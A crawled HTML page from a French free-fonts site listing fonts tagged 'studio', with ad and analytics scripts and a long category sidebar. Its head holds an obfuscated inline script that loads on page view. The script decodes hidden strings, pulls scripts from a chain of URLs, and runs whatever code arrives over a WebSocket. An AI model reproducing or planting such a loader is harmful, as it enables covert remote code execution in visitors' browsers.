

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fr.ffonts.net/tag/0/studio
body_size: 17394
content:
<!doctype html>
<html  lang="fr">
<head>
  <meta charset="utf-8">
  <title>studio Polices Recherche</title>
  <meta name="description" content="studio Polices Recherche ou FFonts.net comme Chelsea Studio, Ink Studio, Art Studio, LJ Studios MNS - LJ-DesignStudios Manuscrita, LJ Studios MonitorIS MAYUS/Minus, LJ Studios MonitorIS MAYUS, LA CALLE 6 - LJ-Design Studios Grunge, LA CALLE 6 - LJ-Design Studios Smooth" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://fr.ffonts.net/tag//studio" />
<link rel="next" href="https://fr.ffonts.net/tag/1/studio" />
<link rel="alternate" href="https://www.ffonts.net/tag//studio" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//studio" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//studio" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//studio" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//studio" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//studio" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//studio" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//studio" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//studio" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//studio" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//studio" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//studio" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://fr.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,033,417</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De 